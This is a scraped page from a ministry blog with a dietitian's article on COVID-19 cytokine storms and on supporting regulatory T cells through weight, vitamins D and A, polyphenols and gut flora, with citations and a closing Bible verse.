<p>Dr. Jessica Manson, an immunologist at University College London Hospital says, “Everyone’s talking about cytokine storm as if it were a well-recognized phenomenon, but you could have asked medics two weeks ago and they wouldn’t have heard of it.” In some situations “the immune system keeps raging long after the virus is no longer a threat. It continues to release cytokines that keep the body on an exhausting full alert. In their misguided bid to keep the body safe, these cytokines attack multiple organs including the lungs and liver, and may eventually lead to death… In these people, it’s their body’s response, rather than the virus, that ultimately causes harm.</p>



<p>“Cytokine storms can overtake people of any age, but some scientists believe that they may explain why healthy young people died during the 1918 pandemic and more recently during the SARS, MERS and H1N1 epidemics.”<sup>2</sup> The immune system launches its attack against the virus but in some cases goes overboard. Acute lung injury can result. This is thought to be behind the most severe cases of COVID-19.</p>



<p>Making sure the immune system doesn’t overreact is vital to health. One company of the T cell division of our internal military is the regulatory T cells, T regs for short. These cells regulate our immunity, preventing a hyper-immune response and inhibiting cytokine production. They provide balance between disease-causing microbes and the risk of developing autoimmunity or overwhelming inflammation. They play a crucial role in balancing two arms of the immune system. When one overreacts we tend to see autoimmune conditions, whereas when the other overreacts we might see allergies. T regs can calm down both arms. They’re also protective in viral infections.</p>



<p>So, how we can support healthy T reg function?</p>



<p>Maintaining a healthy weight is important as excess abdominal adiposity impacts immunity and circulating T regs.<sup>3</sup></p>



<blockquote class="wp-block-quote"><p>When one overreacts we tend to see autoimmune conditions, whereas when the other overreacts we might see allergies.</p></blockquote>



<p>Sufficient levels of vitamin D from adequate sunshine exposure or supplementation are crucial to optimal T reg status. Higher levels of vitamin D are thought to play a role in promoting anti-inflammatory functions, including increasing the number and/or function of T regs.<sup>4</sup></p>



<p>Studies have also found vitamin A deficiency to factor in to imbalanced immune responses. A positive correlation has been observed between vitamin A and T regs: meaning the more serum vitamin A, the more T reg population.<sup>5</sup></p>



<p>Polyphenols are micronutrients that have been shown to dampen the inflammatory response and promote T reg cells. They’re found in fruits, vegetables, herbs, and spices. Increasing our intake of these foods supports healthy immunity in multiple ways.</p>



<p>Our gut flora, aka microbiota, has a profound effect on the immune system and T regs. Intimate communication goes on between the gut flora and the immune system. Experimentation with various strains of supplemental probiotics has resulted in modulating numbers and activity of T regs.<sup>6</sup> Short chain fatty acids (SCFAs) are by-products of the gut bacteria. A healthy, diverse gut flora produces these beneficial substances. SCFAs enhance the expression of T reg cells. In contrast, antibiotics can result in a reduction of T regs.<sup>7</sup></p>



<p>We have not been left helpless. God’s promises are more powerful than life or death or any virus. “It is of the Lord’s mercies that we are not consumed, because His compassions fail not. They are new every morning. Great is your faithfulness” (Lamentations 3:22, 23).</p>



<p>1. NCI Dictionary of Cancer Terms, <em>NIH,</em> <a href="https://www.cancer.gov/publications/dictionaries/cancer-terms/def/797584">https://www.cancer.gov/publications/dictionaries/cancer-terms/def/797584</a>.</p>



<p>2. Apoorva Mandavill, “The Corona virus patients betrayed by their own immune system,” <em>The New York Times</em>, April 1, 2020 <a href="https://www.nytimes.com/2020/04/01/health/coronavirus-cytokine-storm-immune-system.html">https://www.nytimes.com/2020/04/01/health/coronavirus-cytokine-storm-immune-system.html</a>.</p>



<p>3. N. Wagner, “Circulating regulatory T cells are reduced in obesity and may identify subjects at increased metabolic and cardiovascular risk,” <em>Obesity</em>, March 2013 <a href="https://www.ncbi.nlm.nih.gov/pubmed/23592653">https://www.ncbi.nlm.nih.gov/pubmed/23592653</a>.</p>



<p>4. Sheila Fisher et al., “The role of vitamin D in increasing circulating T regulatory cell numbers and modulating T regulatory cell phenotypes in patients with inflammatory disease or in healthy volunteers: A systematic review,” <em>PloS one,</em> September 24, 2019, <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6759203/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6759203/</a>.</p>



<p>5. Dina Fettouh et al., “Study the relationship between vitamin A deficiency, T helper 17, regulatory T cells, and disease activity in patients with systemic lupus erythematosus,” <em>Egy Rheum &amp; Rehab</em>, October 1, 2019, <a href="http://err.eg.net/article.asp?issn=1110-161X;year=2019;volume=46;issue=4;spage=244;epage=250;aulast=Fettouh;type=3">http://err.eg.net/article.asp?issn=1110-161X;year=2019;volume=46;issue=4;spage=244;epage=250;aulast=Fettouh;type=3</a>.</p>



<p>6. <a href="https://www.ncbi.nlm.nih.gov/pubmed/?term=Issazadeh-Navikas%2520S%255BAuthor%255D&amp;cauthor=true&amp;cauthor_uid=22113499">Shohreh Issazadeh-Navikas</a>, <a href="https://www.ncbi.nlm.nih.gov/pubmed/?term=Teimer%2520R%255BAuthor%255D&amp;cauthor=true&amp;cauthor_uid=22113499">Roman Teimer</a>, and <a href="https://www.ncbi.nlm.nih.gov/pubmed/?term=Bockermann%2520R%255BAuthor%255D&amp;cauthor=true&amp;cauthor_uid=22113499">Robert Bockermann</a>, “Influence of Dietary Components on Regulatory T Cells,” <em>Mol Med</em>, November 16, 2011, <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3276397/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3276397/</a>.</p>



<p>Rebecca Arroyo Hornero et al., “The Impact of Dietary Components on Regulatory T Cells and Disease,” <em>Immunol</em>, February 21, 2020, <a href="https://www.frontiersin.org/articles/10.3389/fimmu.2020.00253/full.">https://www.frontiersin.org/articles/10.3389/fimmu.2020.00253/full</a>.</p>



<p> 7. Bhaskaran, Natarajan et al., “Role of Short Chain Fatty Acids in Controlling Tregs and Immunopathology During Mucosal Infection,” <em>Frontiers in microbiology,</em> August 24, 2018. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6117408/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6117408/</a>.</p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 4.7.10 -->
<!-- https://www.molongui.com/authorship/ -->

<div class="molongui-clearfix"></div>
<div id="mab-2694230146"
     class="m-a-box "
          data-box-layout="slim"
     data-box-position="below"
     data-multiauthor="false"
     data-author-id="11138"
     data-author-type="guest"
     data-author-archived="">

	
    <div class="m-a-box-container">

        <div class="m-a-box-tab m-a-box-content m-a-box-profile"
             data-profile-layout="layout-1"
             data-author-ref="guest-11138"
             itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"        >
            
<div class="m-a-box-content-top">

	
</div><!-- End of .m-a-box-content-top -->

<div class="m-a-box-content-middle">

    <!-- Author picture -->
    
	<div class="m-a-box-item m-a-box-avatar" data-source="local">
		                <span>
                    <img decoding="async" width="150" height="150" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?fit=150%2C150&amp;ssl=1" class="attachment-150x150 size-150x150 wp-post-image" alt="A woman with shoulder-length dark hair and bangs smiles at the camera. She is wearing a black button-up shirt and standing with her arms crossed. The background is a blurred outdoor setting with greenery." itemprop="image" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?w=480&amp;ssl=1 480w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=203%2C203&amp;ssl=1 203w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 150px) 100vw, 150px" />                </span>
                	</div>

    <!-- Author social -->
    
    <!-- Author data -->
    <div class="m-a-box-item m-a-box-data">

        <!-- Author name -->
        
<div class="m-a-box-name m-a-box-title">
	<h5 >
                        <span>
			        Risë Rafferty, RDN                </span>
	            	</h5>
</div>
        <!-- Author metadata -->
        
<div class="m-a-box-item m-a-box-meta">

            <span >Health Educator</span>
            
     <span class="m-a-box-string-at">at</span> 
            <span >
                        <span >Light Bearers</span>
                    </span>
            
	
	
	
	
</div><!-- End of .m-a-box-meta -->

        <!-- Author bio -->
        
<div class="m-a-box-bio" >
    <p>Risë is a Registered Dietitian Nutritionist (RDN) and has been writing and teaching about health for many years. She loves the health message and takes great pleasure in seeing people thrive by the application of its principles. Her research and down-to-earth manner allow her to offer up the health message in both an intelligent and accessible manner. She and her husband, James Rafferty, have two children.</p>
</div>

        
    </div><!-- End of .m-a-box-data -->

</div><!-- End of .m-a-box-content-middle -->

<div class="m-a-box-content-bottom"></div><!-- End of .m-a-box-content-bottom -->        </div><!-- End of .m-a-box-profile -->

        
    </div><!-- End of .m-a-box-container -->

	
</div><!-- End of .m-a-box -->						<div class="post__tags">
													</div>
					</div>
					<div class="article__share text-center">
                        <a class="btn bg--facebook btn--icon" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://lightbearers.org/blog/balanced-defense/">
                            <span class="btn__text">
                                <i class="socicon socicon-facebook"></i>
                                Share
                            </span>
                        </a>

                        <a class="btn bg--twitter btn--icon" target="_blank" href="https://twitter.com/share?url=https://lightbearers.org/blog/balanced-defense/">
                            <span class="btn__text">
                                <i class="socicon socicon-twitter"></i>
                                Share
                            </span>
                        </a>

                        <!--<a class="btn bg--dark btn--icon" href="" onclick="window.print();">
                            <span class="btn__text">
                                <i class="fa fa-print" aria-hidden="true"></i>
                                Print
                            </span>
                        </a>-->
                    </div>
					
				</article><!--end item-->
            </div>


			
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<section class="single-post-cta text-center space--sm">
	<div class="container">
		<div class="row">
			<div class="col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
							</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section> 

<section class="bg--secondary">
	<div class="container">
	
		<div class="row text-block loop-related">
			<div class="col-sm-12">
				<h3>You May Also Like&hellip;</h3>
			</div>
		</div><!--end of row-->
		
		<div class="row">
			<div class="col-sm-12">
				<div class="masonry">
					<div class="row">
						<div class="masonry__container">
							<div class="masonry__item col-md-4 col-sm-6"></div>
							
							<div id="post-13652" class="masonry__item col-sm-6 col-md-4 post-13652 post type-post status-publish format-standard has-post-thumbnail hentry category-article">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/how-to-win-people/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="An abstract image featuring a blend of vibrant colors, including shades of green, purple, and pink, with fluid, wavy patterns and varying bubble-like textures throughout the composition. The overall effect is dreamy and ethereal." decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2021/07/How_to_Win_People.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>July 1, 2021</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/how-to-win-people/">How to Win People</a>			<a href="https://lightbearers.org/blog/how-to-win-people/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-11268" class="masonry__item col-sm-6 col-md-4 post-11268 post type-post status-publish format-standard has-post-thumbnail hentry category-article">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/from-here-we-can-go-anywhere/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A person stands on the beach at sunset, silhouetted against the glowing horizon. Waves gently roll onto the shore, and the sky is painted with shades of pink, orange, and purple. The scene exudes tranquility and contemplation." decoding="async" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/02/From_Here_We_Can_Go_Anywhere.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>February 21, 2018</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/from-here-we-can-go-anywhere/">From Here, We Can Go Anywhere</a>			<a href="https://lightbearers.org/blog/from-here-we-can-go-anywhere/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-603" class="masonry__item col-sm-6 col-md-4 post-603 post type-post status-publish format-standard has-post-thumbnail hentry category-article tag-protestant-reformation">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/french-counter-revolution/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A historical painting depicting a regal procession through a castle gate. The central figures, dressed in elaborate period attire, are surrounded by guards. In the foreground, wounded and lifeless figures lie on the ground, suggesting a scene of recent conflict." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2011/05/A_French_Counter-Revolution.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>May 17, 2011</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/french-counter-revolution/">A French Counter-Revolution</a>			<a href="https://lightbearers.org/blog/french-counter-revolution/">Read More</a>
		</div>
		
	</article>
</div><!--end item-->							
						</div><!--end of masonry container-->
					</div><!--end row-->
				</div><!--end masonry-->
			</div>
		</div>
		
	</div><!--end of container-->
</section>    
<section id="footer-cta-subscribe" class="text-right unpad--bottom  switchable cta cta-3 bg--secondary" style="box-shadow: 
0px -5px 10px #e7e7e7; padding-top:5.5em;">
	<div class="container">
		<div class="row content" style="display: flex; align-items: center; min-height: 500px; flex-wrap: wrap;">
			<div class="col-sm-12 col-md-6 center-center" style="display: flex; align-items: center; justify-content: center; min-height: auto;">
			
			<div class="l-form-default" style="min-height: auto; padding: 2rem; background: transparent; width: 100%; max-width: 500px;">
				<div>
					<div class="l-center-container">
						<div class="sc-ckVGcZ jslhpj">
							<h1 class="sc-jKJlTe jmtkzV" style="font-size: 1.8rem; margin-bottom: 1rem;">Sign up for our free newsletter</h1>
						</div>
						<div>
							<div class="sc-bdVaJa iIDDUy">
								<div>
									<p class="sc-gPEVay gmfawT"></p>
									<div spacing="base" class="sc-iAyFgw kFBOaz"></div>
								</div>
								<form class="lb-newsletter-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619D1F0D43DFEC766035E64228C98DDF5488B64A0F8E91B213C86C5253212856E207131E3AA98EAC6939284AB5BD329B999">
									<div class="sc-cSHVUG jZSLFe">
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldEmail" class="sc-gzVnrw cKFCFj">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input autoComplete="Email" id="fieldEmail" maxLength="200" name="cm-tldrtir-tldrtir" placeholder="Your email" required type="email" class="lb-email-input qa-input-email sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhbu" class="sc-gzVnrw iufOYY">First Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhbu" maxLength="200" name="cm-f-tuyhbu" placeholder="First Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhnl" class="sc-gzVnrw hjyHKg">Last Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhnl" maxLength="200" name="cm-f-tuyhnl" placeholder="Last Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG jZSLFe">
											<div class="sc-bwzfXH ebeRtN">
												<input aria-required id="cm-privacy-consent" name="cm-privacy-consent" required type="checkbox" class="qa-checkbox-cm-privacy-consent sc-bZQynM eKOoKL" />
												<label for="cm-privacy-consent" class="sc-bxivhb fiUAra"><span id="cm-privacy-consent-required-label" class="sc-EHOje jMsntP">*</span>Yes, keep me updated with inspiring stories and opportunities to be part of the work Light Bearers is doing.</label>
											</div>
											<input id="cm-privacy-consent-hidden" name="cm-privacy-consent-hidden" type="hidden" value="true" />
										</div>
									</div>
									<button type="submit" class="lb-submit-button sc-brqgnP decqb">SUBSCRIBE</button>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>

			</div>
			<div class="col-sm-12 col-md-6" style="display: flex; align-items: center; justify-content: center; ">
				<img alt="Visual of Light Bearers Articles" class="block" src="../../../../img/cta-subscribe-2.png" style="width: 100%; " />
			</div>
		</div>
	</div>
</section>

<style>

            img{
                max-width: 125%;
                width: 125% !important;
            }

            .iIDDUy { 
                background: rgb(255, 255, 255); 
                border-radius: 0.3125rem; 
                max-width: 100%; 
                margin-left: auto; 
                margin-right: auto; 
                padding: 1.5rem 1.5rem; 
                position: relative; 
            }
            .ebeRtN { 
                align-items: flex-start; 
                display: flex; 
                margin-bottom: 1rem;
                gap: 0.5rem;
                width: 100%;
            }
            .fiUAra { 
                font-size: 0.875rem; 
                overflow-wrap: break-word; 
                word-break: break-word; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
                line-height: 1.4;
                margin: 0;
                padding: 0;
                white-space: normal;
                text-align: left;
                display: inline;
            }
            .jMsntP { 
                color: rgb(221, 54, 42); 
                margin-right: 0.25rem;
            }
            .eKOoKL { 
                flex-shrink: 0; 
                height: 1rem; 
                width: 1rem; 
                margin: 0.1rem 0 0 0 !important;
                accent-color: rgb(107, 176, 189);
                position: static !important;
                transform: none !important;
            }
            
            /* Override any conflicting styles */
            input[type="checkbox"].eKOoKL {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                display: inline-flex !important;
                /* vertical-align: top !important; */
            }
            .cKFCFj, .iufOYY, .hjyHKg { 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(93, 93, 101); 
                display: block; 
                font-size: 0.875rem; 
                float: left;
            }
            .iFTUZ { 
                color: rgb(221, 54, 42); 
            }
            .dshyOS { 
                appearance: none; 
                background-color: rgb(255, 255, 255); 
                border: 0px; 
                border-radius: 0.1875rem; 
                box-sizing: border-box; 
                box-shadow: rgba(142, 154, 173, 0.1) 0px 2px 0px 0px inset, rgb(210, 215, 223) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 0px 0px; 
                color: rgb(67, 77, 93); 
                font-size: 0.875rem; 
                line-height: 1.5; 
                min-height: 2.8125rem; 
                outline: 0px; 
                padding: 0.75rem 1rem; 
                transition: box-shadow 0.2s; 
                width: 100%; 
            }
            .dshyOS:focus { 
                box-shadow: transparent 0px 0px 0px 0px inset, rgb(80, 156, 246) 0px 0px 0px 1px inset, rgba(80, 156, 246, 0.25) 0px 0px 0px 2px; 
            }
            .jZSLFe { 
                margin-bottom: 1rem; 
            }
            .kXIIFK { 
                margin-bottom: 0.75rem; 
            }
            .jslhpj { 
                margin-left: auto; 
                margin-right: auto; 
                max-width: 100%; 
                padding-bottom: 0.5rem; 
            } 
            .jmtkzV {
                font-size: 3rem;
                text-align: center;
                letter-spacing: -1px;
                line-height: 1;
                -webkit-font-smoothing: antialiased;
                font-family: Lato, Arial, sans-serif;
                font-weight: 900;
                color: rgb(0, 0, 0);
            }
            .kFBOaz { 
                border-bottom: none; 
                margin-bottom: 1rem; 
                padding-top: 0; 
            }
            .coBuPy { 
                display: none; 
            }
            .decqb { 
                background-color: rgb(107, 176, 189); 
                border: none; 
                border-radius: 3px; 
                color: rgb(255, 255, 255); 
                display: inline-block; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                font-size: 1rem; 
                line-height: 1; 
                outline: 0px; 
                padding: 0.75rem 1.5rem; 
                text-decoration: none; 
                transition: background-color 0.1s ease-in, box-shadow 0.1s ease-in; 
                cursor: pointer;
                width: 100%;
                margin-top: 0.75rem;
            }
            .decqb:hover { 
                cursor: pointer; 
                background-color: rgb(87, 156, 169);
            }
            .gmfawT { 
                white-space: pre-wrap; 
                font-size: 16px; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
            }
            
            /* Responsive adjustments */
            @media (max-width: 767px) {
                .jmtkzV {
                    font-size: 1.5rem;
                }
                .iIDDUy {
                    padding: 1rem 0.75rem;
                    margin: 0;
                }
                .l-form-default {
                    padding: 1rem !important;
                }
                .row.content {
                    min-height: auto !important;
                }
                .col-sm-12 {
                    flex-basis: 100%;
                }
                .col-md-6 {
                    flex-basis: 100%;
                }
            }
            
            /* Override theme checkbox styles for Campaign Monitor form */
            .lb-newsletter-form .ebeRtN {
                position: relative !important;
                display: flex !important;
                align-items: flex-start !important;
                gap: 0.5rem !important;
                width: 100% !important;
            }

            .ebeRtN .input-checkbox {
                flex-direction: row-reverse;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"] {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
                min-width: 1rem !important;
                border: 1px solid #ccc !important;
                background: white !important;
                border-radius: 3px !important;
                cursor: pointer !important;
                position: static !important;
                transform: none !important;
                margin: 0.1rem 0 0 0 !important;
                display: block !important;
                vertical-align: top !important;
                box-sizing: border-box !important;
                flex-shrink: 0 !important;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"]:checked {
                background-color: rgb(107, 176, 189) !important;
                border-color: rgb(107, 176, 189) !important;
            }

            .lb-newsletter-form .ebeRtN label {
                background: none !important;
                border: none !important;
                text-align: left !important;
                position: static !important;
                margin: 0 !important;
                padding: 0 !important;
                cursor: pointer !important;
                flex: 1 !important;
                width: auto !important;
                white-space: normal !important;
                word-wrap: break-word !important;
            }

            .lb-newsletter-form .ebeRtN label:before,
            .lb-newsletter-form .ebeRtN label:after {
                display: none !important;
                content: none !important;
            }

            /* Ensure no theme interference */
            .lb-newsletter-form input[type="checkbox"]:not(.input-checkbox) {
                all: revert !important;
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
            }

            /* Override any conflicting display property for input-checkbox */
            .lb-newsletter-form .ebeRtN,
            .lb-newsletter-form .input-checkbox {
                display: inline-flex !important;
            }
        </style>

	    <footer class="space--sm footer-2 bg--dark">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Ministry</h5>
                    <ul class="list--hover">
                        <li><a href="/articles/">Blog<br></a></li>
                        <li><a href="/arise/">ARISE<br></a></li>
                        <li><a href="/publishing/">Publishing<br></a></li>
                        <li><a href="/projects/">Projects<br></a></li>
                        <li><a href="/about/">Our Mission</a></li>
                        <li><a href="/beliefs/">Our Beliefs</a></li>
                        <!--<li><a href="/board/">Board of Directors</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Resources</h5>
                    <ul class="list--hover">
                        <li><a href="/resources/?types=MP3">Free Downloads<br></a></li>
                        <li><a href="/resources/?types=Study%20Guide">Bible Studies</a></li>
                        <li><a href="/resources/?types=Paperback">Books<br></a></li>
                        <li><a href="/resources/?types=DVD">DVDs<br></a></li>
                        <li><a href="/resources/?types=Audio%20CD">CDs<br></a></li>
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Connect</h5>
                    <ul class="list--hover">
                        <li><a href="/contact">Contact Us</a></li>
                        <li><a href="/contact?Subject=Prayer%20Request">Request Prayer</a></li>
                        <li><a href="/subscribe">Subscribe</a></li>
                        <!--<li><a href="/events/">Upcoming Events</a></li>-->
                        <!--<li><a href="/speaker/request/">Request A Speaker</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-0 bottom-spacer">
                    <!--<h5 class="type--uppercase">Connect</h5>
               <ul class="list--hover">
                   <li><a href="/contact/">Contact Us</a></li>
                   <li><a href="/prayer-request/">Prayer Request</a></li>
                   <li><a href="/speaker-request/">Speaker Request</a></li>
                   <li><a href="/subscribe/">Subscribe</a></li>
               </ul>-->
                </div>
                <div class="col-md-4 col-xs-12 bottom-spacer">
                    <h5 class="type--uppercase">Give</h5>
                    <div class="list--hover">
                        <p>The mission of Light Bearers is to vindicate the beauty of God's character. Your financial
                            support makes this ministry possible.</p>
                        <br />
                        <a class="btn btn--sm type--uppercase" href="/give/">
                            <span class="btn__text">Give Now!</span>
                        </a>
                    </div>
                </div>
            </div>
            <script>
                function cookiePrefs() {
                    jQuery(".cky-btn-revisit-wrapper").click()
                }

                function addCursorPointerToCookieBannerLink() {
                    // Add CSS for the cursor pointer
                    if (!document.getElementById('cookie-banner-cursor-style')) {
                        const style = document.createElement('style');
                        style.id = 'cookie-banner-cursor-style';
                        style.textContent = `
                            .cky-notice a {
                                cursor: pointer;
                            }
                        `;
                        document.head.appendChild(style);
                    }
                }

                $(document).ready(function () {
                    // Use MutationObserver to detect when cookie banner elements are added to the DOM
                    const observer = new MutationObserver(function (mutations) {
                        mutations.forEach(function (mutation) {
                            if (mutation.addedNodes.length) {
                                // Check if the cookie notice elements exist
                                if (document.querySelector('.cky-notice a')) {
                                    // Attach click handler to cookie notice links
                                    $('.cky-notice a').on('click', cookiePrefs);

                                    // Add cursor pointer to cookie banner links
                                    addCursorPointerToCookieBannerLink();

                                    // Stop observing once we've attached the handlers
                                    observer.disconnect();
                                }
                            }
                        });
                    });

                    // Start observing the document with the configured parameters
                    observer.observe(document.body, { childList: true, subtree: true });

                    // Also try to attach the handler immediately in case the elements are already there
                    if (document.querySelector('.cky-notice a')) {
                        $('.cky-notice a').on('click', cookiePrefs);

                        // Add cursor pointer to cookie banner links
                        addCursorPointerToCookieBannerLinks();
                    }

                });
            </script>

            <div class="row">
                <div class="col-sm-9"> <span class="type--fine-print">&copy; <span
                            class="update-year">2026</span> Light Bearers Ministry. All rights
                        reserved.</span> <a class="type--fine-print" href="/policies/">Privacy Policy</a> <a
                        class="type--fine-print" style="cursor: pointer;" onclick="cookiePrefs();">Cookie Preferences</a> <a
                        class="type--fine-print" href="/careers/">Careers</a><br /><span class="type--fine-print">Light
                        Bearers Ministry is a registered 501(c)(3) nonprofit organization.</span> </div>
                <div class="col-sm-3 text-right text-left-xs">
                    <ul class="social-list list-inline list--hover">
                        <li><a aria-label="Lightbearers Facebook" href="https://facebook.com/this.is.light.bearers/"
                                target="_blank"><i class="socicon socicon-facebook icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Instagram" href="https://www.instagram.com/light_bearers/"
                                target="_blank"><i class="socicon socicon-instagram icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Twitter" href="https://twitter.com/@light_bearers"
                                target="_blank"><i class="socicon socicon-twitter icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Youtube" href="https://www.youtube.com/c/LightBearersMedia"
                                target="_blank"><i class="socicon icon socicon-youtube icon--xs"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="modal-instance"> <!-- class="all-page-modals"-->
            <div class="modal-container" id="browserSupport" data-modal-index="111">
                <div class="modal-content">
                    <div class="boxed boxed--lg">
                        <div class="wpb_text_column wpb_content_element ">
                            <div class="wpb_wrapper">
